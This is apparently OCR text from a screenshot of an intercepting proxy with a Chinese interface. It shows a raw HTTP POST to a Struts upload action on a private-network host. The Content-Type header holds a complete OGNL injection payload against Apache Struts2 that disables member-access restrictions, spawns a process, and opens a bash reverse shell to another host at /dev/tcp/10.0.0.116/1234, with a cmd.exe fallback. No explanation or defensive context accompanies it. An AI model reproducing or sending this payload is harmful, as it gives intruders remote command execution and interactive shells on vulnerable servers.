 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /doUpload.action HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/doUpload.action
Cookie: JSESSIONID=h3rnqmthz2qcae9dmy6ub1f2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#
dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#
cmd='bash -i >& /dev/tcp/10.0.0.116/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cm
d})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getRespon
se().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Content-Length: 913
-----------------------------1205261012488
响应
Raw 头 Hex